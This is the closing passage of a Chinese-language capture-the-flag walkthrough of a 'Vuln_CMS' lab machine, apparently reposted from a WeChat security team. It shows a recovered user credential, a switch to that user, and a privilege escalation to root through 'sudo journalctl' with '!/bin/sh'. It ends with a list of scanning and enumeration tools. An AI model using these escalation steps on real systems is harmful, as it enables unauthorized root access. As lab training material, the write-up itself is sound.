

cat result.txt | grep -i ghost

cat result.txt | grep -i tyrell



tyrell/mR_R0bo7_i5_R3@!_



这里尝试切换到tyrell用户成功。



这里尝试切换到tyrell用户成功。 这里使用另一个脚本linux-exploit-suggester.sh尝试提权,同样的方式上传到靶机上加权执行。检查具有sudo权限的命令,发现有一个/bin/journalctl,尝试利用该命令进行提权。

这里使用另一个脚本linux-exploit-suggester.sh尝试提权,同样的方式上传到靶机上加权执行。检查具有sudo权限的命令,发现有一个/bin/journalctl,尝试利用该命令进行提权。



sudo journalctl

!/bin/sh

成功提权到root权限,同时在/root目录下拿到flag。

成功提权到root权限,同时在/root目录下拿到flag。

0x04靶机总结

-

目录扫描工具:gobuster、dirsearch

-

wordpress 扫描工具:wpscan

-

Joomla!扫描工具:joomscan

-

Drupal 扫描工具:droopescan

-

信息收集脚本:linpeas.sh

-

sudo 提权:journalctl 提权

原文始发于微信公众号(NG安全团队):Vuln_CMS靶机实战

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论